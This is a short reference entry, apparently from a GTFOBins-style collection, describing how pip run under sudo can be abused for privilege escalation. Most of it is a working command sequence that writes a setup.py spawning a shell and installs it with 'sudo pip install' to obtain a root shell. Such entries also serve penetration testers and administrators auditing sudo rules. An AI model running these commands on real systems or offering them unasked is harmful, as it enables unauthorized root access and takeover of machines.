 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF